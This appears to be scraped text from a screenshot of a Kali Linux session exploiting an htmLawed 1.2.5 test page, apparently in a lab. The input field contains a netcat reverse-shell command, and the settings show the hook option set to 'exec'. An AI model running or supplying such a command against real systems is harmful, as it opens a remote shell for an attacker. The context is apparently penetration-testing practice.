 htmLawed (1.2.5) test × htmLawed (1.2.5) test × 404 Not Found × 403 Forbidden
192.168.140.190
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HTMLAWED 1.2.5 TEST
Input » (max. 12000 chars)
busybox nc 192.168.45.208 80 -e /bin/bash
Process
Settings »
Config:
• abs_url: -1 0 1 absolute/relative URL conversion
• and_mark: 0 1 mark original & chars
• anti_link_spam: 0 regex for extra rel: regex for no href:
• anti_mail_spam: 0 replacement: NO@SPAM replace @ in mailto: URLs
• balance: 0 1 fix nestings and balance tags
• base_url: base URL
• cdata: 0 1 2 3 not set allow CDATA sections
• clean_ms_char: 0 1 2 replace bad characters introduced by Microsoft apps. like Word
• comment: 0 1 2 3 not set allow HTML comments
• css_expression: 0 1 not set allow dynamic expressions in CSS style properties
• deny_attribute: 0 these: denied attributes
• direct_list_nest: 0 1 not set allow direct nesting of a list within another without requirin
• elements: allowed elements
• hexdec_entity: 0 1 2 convert hexadecimal numeric entities to decimal ones, or vice versa
• hook: exec name of hook function
• hook_tag: name of custom function to further check attribute values
• keep_bad: 0 1 2 3 4 5 6 keep, or remove bad tag content
• lc_std_val: 0 1 lower-case std. attribute values like radio
• make_tag_strict: 0 1 2 not set transform deprecated elements
• named_entity: 0 1 allow named entities, or convert numeric ones
• no_deprecated_attr: 0 1 2 allow deprecated attributes, or transform them
• parent: div name of parent element
• safe: 0 1 for most safe HTML